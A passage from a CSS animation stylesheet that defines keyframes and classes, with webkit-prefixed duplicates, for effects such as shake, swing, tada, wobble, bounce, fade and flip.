    transform: translate3d(-10px, 0, 0);
  }
  20%, 40%, 60%, 80% {
    -webkit-transform: translate3d(10px, 0, 0);
    transform: translate3d(10px, 0, 0);
  }
}
.shake {
  -webkit-animation-name: shake;
  animation-name: shake;
}

@-webkit-keyframes swing {
  20% {
    -webkit-transform: rotate3d(0, 0, 1, 15deg);
    transform: rotate3d(0, 0, 1, 15deg);
  }
  40% {
    -webkit-transform: rotate3d(0, 0, 1, -10deg);
    transform: rotate3d(0, 0, 1, -10deg);
  }
  60% {
    -webkit-transform: rotate3d(0, 0, 1, 5deg);
    transform: rotate3d(0, 0, 1, 5deg);
  }
  80% {
    -webkit-transform: rotate3d(0, 0, 1, -5deg);
    transform: rotate3d(0, 0, 1, -5deg);
  }
  100% {
    -webkit-transform: rotate3d(0, 0, 1, 0deg);
    transform: rotate3d(0, 0, 1, 0deg);
  }
}
@keyframes swing {
  20% {
    -webkit-transform: rotate3d(0, 0, 1, 15deg);
    transform: rotate3d(0, 0, 1, 15deg);
  }
  40% {
    -webkit-transform: rotate3d(0, 0, 1, -10deg);
    transform: rotate3d(0, 0, 1, -10deg);
  }
  60% {
    -webkit-transform: rotate3d(0, 0, 1, 5deg);
    transform: rotate3d(0, 0, 1, 5deg);
  }
  80% {
    -webkit-transform: rotate3d(0, 0, 1, -5deg);
    transform: rotate3d(0, 0, 1, -5deg);
  }
  100% {
    -webkit-transform: rotate3d(0, 0, 1, 0deg);
    transform: rotate3d(0, 0, 1, 0deg);
  }
}
.swing {
  -webkit-transform-origin: top center;
  -ms-transform-origin: top center;
  transform-origin: top center;
  -webkit-animation-name: swing;
  animation-name: swing;
}

@-webkit-keyframes tada {
  0% {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
  10%, 20% {
    -webkit-transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg);
    transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg);
  }
  30%, 50%, 70%, 90% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
    transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
  }
  40%, 60%, 80% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
    transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
  }
  100% {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}
@keyframes tada {
  0% {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
  10%, 20% {
    -webkit-transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg);
    transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg);
  }
  30%, 50%, 70%, 90% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
    transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
  }
  40%, 60%, 80% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
    transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
  }
  100% {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}
.tada {
  -webkit-animation-name: tada;
  animation-name: tada;
}

@-webkit-keyframes wobble {
  0% {
    -webkit-transform: none;
    transform: none;
  }
  15% {
    -webkit-transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
    transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
  }
  30% {
    -webkit-transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
    transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
  }
  45% {
    -webkit-transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
    transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
  }
  60% {
    -webkit-transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
    transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
  }
  75% {
    -webkit-transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
    transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
  }
  100% {
    -webkit-transform: none;
    transform: none;
  }
}
@keyframes wobble {
  0% {
    -webkit-transform: none;
    transform: none;
  }
  15% {
    -webkit-transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
    transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
  }
  30% {
    -webkit-transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
    transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
  }
  45% {
    -webkit-transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
    transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
  }
  60% {
    -webkit-transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
    transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
  }
  75% {
    -webkit-transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
    transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
  }
  100% {
    -webkit-transform: none;
    transform: none;
  }
}
.wobble {
  -webkit-animation-name: wobble;
  animation-name: wobble;
}

@-webkit-keyframes bounceIn {
  0%, 100%, 20%, 40%, 60%, 80% {
    -webkit-transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  0% {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3);
  }
  20% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1);
    transform: scale3d(1.1, 1.1, 1.1);
  }
  40% {
    -webkit-transform: scale3d(0.9, 0.9, 0.9);
    transform: scale3d(0.9, 0.9, 0.9);
  }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(1.03, 1.03, 1.03);
    transform: scale3d(1.03, 1.03, 1.03);
  }
  80% {
    -webkit-transform: scale3d(0.97, 0.97, 0.97);
    transform: scale3d(0.97, 0.97, 0.97);
  }
  100% {
    opacity: 1;
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}
@keyframes bounceIn {
  0%, 100%, 20%, 40%, 60%, 80% {
    -webkit-transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  0% {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3);
  }
  20% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1);
    transform: scale3d(1.1, 1.1, 1.1);
  }
  40% {
    -webkit-transform: scale3d(0.9, 0.9, 0.9);
    transform: scale3d(0.9, 0.9, 0.9);
  }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(1.03, 1.03, 1.03);
    transform: scale3d(1.03, 1.03, 1.03);
  }
  80% {
    -webkit-transform: scale3d(0.97, 0.97, 0.97);
    transform: scale3d(0.97, 0.97, 0.97);
  }
  100% {
    opacity: 1;
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}
.bounceIn {
  -webkit-animation-name: bounceIn;
  animation-name: bounceIn;
  -webkit-animation-duration: 0.75s;
  animation-duration: 0.75s;
}

@-webkit-keyframes bounceInDown {
  0%, 100%, 60%, 75%, 90% {
    -webkit-transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, -3000px, 0);
    transform: translate3d(0, -3000px, 0);
  }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(0, 25px, 0);
    transform: translate3d(0, 25px, 0);
  }
  75% {
    -webkit-transform: translate3d(0, -10px, 0);
    transform: translate3d(0, -10px, 0);
  }
  90% {
    -webkit-transform: translate3d(0, 5px, 0);
    transform: translate3d(0, 5px, 0);
  }
  100% {
    -webkit-transform: none;
    transform: none;
  }
}
@keyframes bounceInDown {
  0%, 100%, 60%, 75%, 90% {
    -webkit-transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, -3000px, 0);
    transform: translate3d(0, -3000px, 0);
  }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(0, 25px, 0);
    transform: translate3d(0, 25px, 0);
  }
  75% {
    -webkit-transform: translate3d(0, -10px, 0);
    transform: translate3d(0, -10px, 0);
  }
  90% {
    -webkit-transform: translate3d(0, 5px, 0);
    transform: translate3d(0, 5px, 0);
  }
  100% {
    -webkit-transform: none;
    transform: none;
  }
}
.bounceInDown {
  -webkit-animation-name: bounceInDown;
  animation-name: bounceInDown;
}

@-webkit-keyframes bounceInLeft {
  0%, 100%, 60%, 75%, 90% {
    -webkit-transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  0% {
    opacity: 0;
    -webkit-transform: translate3d(-3000px, 0, 0);
    transform: translate3d(-3000px, 0, 0);
  }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(25px, 0, 0);
    transform: translate3d(25px, 0, 0);
  }
  75% {
    -webkit-transform: translate3d(-10px, 0, 0);
    transform: translate3d(-10px, 0, 0);
  }
  90% {
    -webkit-transform: translate3d(5px, 0, 0);
    transform: translate3d(5px, 0, 0);
  }
  100% {
    -webkit-transform: none;
    transform: none;
  }
}
@keyframes bounceInLeft {
  0%, 100%, 60%, 75%, 90% {
    -webkit-transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  0% {
    opacity: 0;
    -webkit-transform: translate3d(-3000px, 0, 0);
    transform: translate3d(-3000px, 0, 0);
  }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(25px, 0, 0);
    transform: translate3d(25px, 0, 0);
  }
  75% {
    -webkit-transform: translate3d(-10px, 0, 0);
    transform: translate3d(-10px, 0, 0);
  }
  90% {
    -webkit-transform: translate3d(5px, 0, 0);
    transform: translate3d(5px, 0, 0);
  }
  100% {
    -webkit-transform: none;
    transform: none;
  }
}
.bounceInLeft {
  -webkit-animation-name: bounceInLeft;
  animation-name: bounceInLeft;
}

@-webkit-keyframes bounceInRight {
  0%, 100%, 60%, 75%, 90% {
    -webkit-transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  0% {
    opacity: 0;
    -webkit-transform: translate3d(3000px, 0, 0);
    transform: translate3d(3000px, 0, 0);
  }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(-25px, 0, 0);
    transform: translate3d(-25px, 0, 0);
  }
  75% {
    -webkit-transform: translate3d(10px, 0, 0);
    transform: translate3d(10px, 0, 0);
  }
  90% {
    -webkit-transform: translate3d(-5px, 0, 0);
    transform: translate3d(-5px, 0, 0);
  }
  100% {
    -webkit-transform: none;
    transform: none;
  }
}
@keyframes bounceInRight {
  0%, 100%, 60%, 75%, 90% {
    -webkit-transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  0% {
    opacity: 0;
    -webkit-transform: translate3d(3000px, 0, 0);
    transform: translate3d(3000px, 0, 0);
  }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(-25px, 0, 0);
    transform: translate3d(-25px, 0, 0);
  }
  75% {
    -webkit-transform: translate3d(10px, 0, 0);
    transform: translate3d(10px, 0, 0);
  }
  90% {
    -webkit-transform: translate3d(-5px, 0, 0);
    transform: translate3d(-5px, 0, 0);
  }
  100% {
    -webkit-transform: none;
    transform: none;
  }
}
.bounceInRight {
  -webkit-animation-name: bounceInRight;
  animation-name: bounceInRight;
}

@-webkit-keyframes bounceInUp {
  0%, 100%, 60%, 75%, 90% {
    -webkit-transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, 3000px, 0);
    transform: translate3d(0, 3000px, 0);
  }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(0, -20px, 0);
    transform: translate3d(0, -20px, 0);
  }
  75% {
    -webkit-transform: translate3d(0, 10px, 0);
    transform: translate3d(0, 10px, 0);
  }
  90% {
    -webkit-transform: translate3d(0, -5px, 0);
    transform: translate3d(0, -5px, 0);
  }
  100% {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
@keyframes bounceInUp {
  0%, 100%, 60%, 75%, 90% {
    -webkit-transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, 3000px, 0);
    transform: translate3d(0, 3000px, 0);
  }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(0, -20px, 0);
    transform: translate3d(0, -20px, 0);
  }
  75% {
    -webkit-transform: translate3d(0, 10px, 0);
    transform: translate3d(0, 10px, 0);
  }
  90% {
    -webkit-transform: translate3d(0, -5px, 0);
    transform: translate3d(0, -5px, 0);
  }
  100% {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
.bounceInUp {
  -webkit-animation-name: bounceInUp;
  animation-name: bounceInUp;
}

@-webkit-keyframes bounceOut {
  20% {
    -webkit-transform: scale3d(0.9, 0.9, 0.9);
    transform: scale3d(0.9, 0.9, 0.9);
  }
  50%, 55% {
    opacity: 1;
    -webkit-transform: scale3d(1.1, 1.1, 1.1);
    transform: scale3d(1.1, 1.1, 1.1);
  }
  100% {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3);
  }
}
@keyframes bounceOut {
  20% {
    -webkit-transform: scale3d(0.9, 0.9, 0.9);
    transform: scale3d(0.9, 0.9, 0.9);
  }
  50%, 55% {
    opacity: 1;
    -webkit-transform: scale3d(1.1, 1.1, 1.1);
    transform: scale3d(1.1, 1.1, 1.1);
  }
  100% {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3);
  }
}
.bounceOut {
  -webkit-animation-name: bounceOut;
  animation-name: bounceOut;
  -webkit-animation-duration: 0.75s;
  animation-duration: 0.75s;
}

@-webkit-keyframes bounceOutDown {
  20% {
    -webkit-transform: translate3d(0, 10px, 0);
    transform: translate3d(0, 10px, 0);
  }
  40%, 45% {
    opacity: 1;
    -webkit-transform: translate3d(0, -20px, 0);
    transform: translate3d(0, -20px, 0);
  }
  100% {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
    transform: translate3d(0, 2000px, 0);
  }
}
@keyframes bounceOutDown {
  20% {
    -webkit-transform: translate3d(0, 10px, 0);
    transform: translate3d(0, 10px, 0);
  }
  40%, 45% {
    opacity: 1;
    -webkit-transform: translate3d(0, -20px, 0);
    transform: translate3d(0, -20px, 0);
  }
  100% {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
    transform: translate3d(0, 2000px, 0);
  }
}
.bounceOutDown {
  -webkit-animation-name: bounceOutDown;
  animation-name: bounceOutDown;
}

@-webkit-keyframes bounceOutLeft {
  20% {
    opacity: 1;
    -webkit-transform: translate3d(20px, 0, 0);
    transform: translate3d(20px, 0, 0);
  }
  100% {
    opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
    transform: translate3d(-2000px, 0, 0);
  }
}
@keyframes bounceOutLeft {
  20% {
    opacity: 1;
    -webkit-transform: translate3d(20px, 0, 0);
    transform: translate3d(20px, 0, 0);
  }
  100% {
    opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
    transform: translate3d(-2000px, 0, 0);
  }
}
.bounceOutLeft {
  -webkit-animation-name: bounceOutLeft;
  animation-name: bounceOutLeft;
}

@-webkit-keyframes bounceOutRight {
  20% {
    opacity: 1;
    -webkit-transform: translate3d(-20px, 0, 0);
    transform: translate3d(-20px, 0, 0);
  }
  100% {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
    transform: translate3d(2000px, 0, 0);
  }
}
@keyframes bounceOutRight {
  20% {
    opacity: 1;
    -webkit-transform: translate3d(-20px, 0, 0);
    transform: translate3d(-20px, 0, 0);
  }
  100% {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
    transform: translate3d(2000px, 0, 0);
  }
}
.bounceOutRight {
  -webkit-animation-name: bounceOutRight;
  animation-name: bounceOutRight;
}

@-webkit-keyframes bounceOutUp {
  20% {
    -webkit-transform: translate3d(0, -10px, 0);
    transform: translate3d(0, -10px, 0);
  }
  40%, 45% {
    opacity: 1;
    -webkit-transform: translate3d(0, 20px, 0);
    transform: translate3d(0, 20px, 0);
  }
  100% {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
    transform: translate3d(0, -2000px, 0);
  }
}
@keyframes bounceOutUp {
  20% {
    -webkit-transform: translate3d(0, -10px, 0);
    transform: translate3d(0, -10px, 0);
  }
  40%, 45% {
    opacity: 1;
    -webkit-transform: translate3d(0, 20px, 0);
    transform: translate3d(0, 20px, 0);
  }
  100% {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
    transform: translate3d(0, -2000px, 0);
  }
}
.bounceOutUp {
  -webkit-animation-name: bounceOutUp;
  animation-name: bounceOutUp;
}

@-webkit-keyframes fadeIn {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
@keyframes fadeIn {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
.fadeIn {
  -webkit-animation-name: fadeIn;
  animation-name: fadeIn;
}

@-webkit-keyframes fadeInDown {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }
  100% {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}
@keyframes fadeInDown {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }
  100% {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}
.fadeInDown {
  -webkit-animation-name: fadeInDown;
  animation-name: fadeInDown;
}

@-webkit-keyframes fadeInDownBig {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
    transform: translate3d(0, -2000px, 0);
  }
  100% {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}
@keyframes fadeInDownBig {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
    transform: translate3d(0, -2000px, 0);
  }
  100% {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}
.fadeInDownBig {
  -webkit-animation-name: fadeInDownBig;
  animation-name: fadeInDownBig;
}

@-webkit-keyframes fadeInLeft {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
  }
  100% {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}
@keyframes fadeInLeft {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
  }
  100% {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}
.fadeInLeft {
  -webkit-animation-name: fadeInLeft;
  animation-name: fadeInLeft;
}

@-webkit-keyframes fadeInLeftBig {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
    transform: translate3d(-2000px, 0, 0);
  }
  100% {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}
@keyframes fadeInLeftBig {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
    transform: translate3d(-2000px, 0, 0);
  }
  100% {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}
.fadeInLeftBig {
  -webkit-animation-name: fadeInLeftBig;
  animation-name: fadeInLeftBig;
}

@-webkit-keyframes fadeInRight {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
  }
  100% {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}
@keyframes fadeInRight {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
  }
  100% {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}
.fadeInRight {
  -webkit-animation-name: fadeInRight;
  animation-name: fadeInRight;
}

@-webkit-keyframes fadeInRightBig {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
    transform: translate3d(2000px, 0, 0);
  }
  100% {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}
@keyframes fadeInRightBig {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
    transform: translate3d(2000px, 0, 0);
  }
  100% {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}
.fadeInRightBig {
  -webkit-animation-name: fadeInRightBig;
  animation-name: fadeInRightBig;
}

@-webkit-keyframes fadeInUp {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
  }
  100% {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}
@keyframes fadeInUp {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
  }
  100% {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}
.fadeInUp {
  -webkit-animation-name: fadeInUp;
  animation-name: fadeInUp;
}

@-webkit-keyframes fadeInUpBig {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
    transform: translate3d(0, 2000px, 0);
  }
  100% {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}
@keyframes fadeInUpBig {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
    transform: translate3d(0, 2000px, 0);
  }
  100% {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}
.fadeInUpBig {
  -webkit-animation-name: fadeInUpBig;
  animation-name: fadeInUpBig;
}

@-webkit-keyframes fadeOut {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
  }
}
@keyframes fadeOut {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
  }
}
.fadeOut {
  -webkit-animation-name: fadeOut;
  animation-name: fadeOut;
}

@-webkit-keyframes fadeOutDown {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
  }
}
@keyframes fadeOutDown {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
  }
}
.fadeOutDown {
  -webkit-animation-name: fadeOutDown;
  animation-name: fadeOutDown;
}

@-webkit-keyframes fadeOutDownBig {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
    transform: translate3d(0, 2000px, 0);
  }
}
@keyframes fadeOutDownBig {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
    transform: translate3d(0, 2000px, 0);
  }
}
.fadeOutDownBig {
  -webkit-animation-name: fadeOutDownBig;
  animation-name: fadeOutDownBig;
}

@-webkit-keyframes fadeOutLeft {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
  }
}
@keyframes fadeOutLeft {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
  }
}
.fadeOutLeft {
  -webkit-animation-name: fadeOutLeft;
  animation-name: fadeOutLeft;
}

@-webkit-keyframes fadeOutLeftBig {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
    transform: translate3d(-2000px, 0, 0);
  }
}
@keyframes fadeOutLeftBig {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
    transform: translate3d(-2000px, 0, 0);
  }
}
.fadeOutLeftBig {
  -webkit-animation-name: fadeOutLeftBig;
  animation-name: fadeOutLeftBig;
}

@-webkit-keyframes fadeOutRight {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
  }
}
@keyframes fadeOutRight {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
  }
}
.fadeOutRight {
  -webkit-animation-name: fadeOutRight;
  animation-name: fadeOutRight;
}

@-webkit-keyframes fadeOutRightBig {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
    transform: translate3d(2000px, 0, 0);
  }
}
@keyframes fadeOutRightBig {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
    transform: translate3d(2000px, 0, 0);
  }
}
.fadeOutRightBig {
  -webkit-animation-name: fadeOutRightBig;
  animation-name: fadeOutRightBig;
}

@-webkit-keyframes fadeOutUp {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }
}
@keyframes fadeOutUp {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }
}
.fadeOutUp {
  -webkit-animation-name: fadeOutUp;
  animation-name: fadeOutUp;
}

@-webkit-keyframes fadeOutUpBig {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
    transform: translate3d(0, -2000px, 0);
  }
}
@keyframes fadeOutUpBig {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
    transform: translate3d(0, -2000px, 0);
  }
}
.fadeOutUpBig {
  -webkit-animation-name: fadeOutUpBig;
  animation-name: fadeOutUpBig;
}

@-webkit-keyframes flip {
  0% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -360deg);
    transform: perspective(400px) rotate3d(0, 1, 0, -360deg);
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out;
  }
  40% {
    -webkit-transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg);
    transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg);
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out;
  }
  50% {
    -webkit-transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg);
    transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  80% {
    -webkit-transform: perspective(400px) scale3d(0.95, 0.95, 0.95);
    transform: perspective(400px) scale3d(0.95, 0.95, 0.95);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  100% {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
}
@keyframes flip {
  0% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -360deg);
    transform: perspective(400px) rotate3d(0, 1, 0, -360deg);
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out;
  }
  40% {
    -webkit-transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg);
    transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg);
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out;
  }
  50% {
    -webkit-transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg);
    transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  80% {
    -webkit-transform: perspective(400px) scale3d(0.95, 0.95, 0.95);
    transform: perspective(400px) scale3d(0.95, 0.95, 0.95);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  100% {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
}
.animated.flip {
  -webkit-backface-visibility: visible;
  backface-visibility: visible;
  -webkit-animation-name: flip;
  animation-name: flip;
}

@-webkit-keyframes flipInX {
  0% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    -webkit-transition-timing-function: ease-in;
    transition-timing-function: ease-in;
    opacity: 0;
  }
  40% {
